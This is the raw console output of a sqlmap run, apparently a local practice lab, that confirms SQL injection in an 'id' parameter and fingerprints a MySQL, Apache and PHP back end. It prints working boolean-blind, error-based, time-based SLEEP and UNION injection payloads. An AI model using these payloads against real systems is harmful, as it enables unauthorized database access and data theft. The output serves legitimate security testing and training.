 Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 7243=7243
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 AND (SELECT 4759 FROM(SELECT COUNT(*),CONCAT(0x7170627671,(SELECT (ELT(4759=4759,1))),0x7162707171,FLO
OR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 4597 FROM (SELECT(SLEEP(5)))ICWZ)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-7580 UNION ALL SELECT NULL,CONCAT(0x7170627671,0x476f77485164676e70625a4278794362647a6e6d68666369657148
796973796d776a7a7668496777,0x7162707171),NULL-- -
---
[19:36:53] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.6.27
back-end DBMS: MySQL >= 5.0
[19:36:53] [INFO] fetching current database
current database: 'security'
[19:36:55] [INFO] fetched data logged to text files under 'C:\Users\14980\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 19:36:55 /2022-03-23/
D:\Data\secquan\tools\注入工具\sqlmap>